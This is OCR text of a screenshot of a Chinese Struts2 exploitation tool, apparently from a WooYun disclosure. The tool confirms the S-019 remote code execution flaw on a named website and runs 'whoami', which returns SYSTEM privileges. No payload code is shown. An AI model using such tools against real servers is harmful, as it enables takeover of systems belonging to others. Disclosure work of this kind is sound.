 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.capitaledge.cn/Capitaledge/report_findAll.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
正在获取Web信息,请稍等片刻........----2015-4-11 13:53:04
验证结果:存在Struts2远程代码执行漏洞-编号S-019----2015-4-11 13:53:21
获取Web信息完毕......----2015-4-11 13:53:21
正在执行命令中,请稍等片刻........----2015-4-11 13:53:23
命令执行完毕........----2015-4-11 13:53:24
www.wooyun.org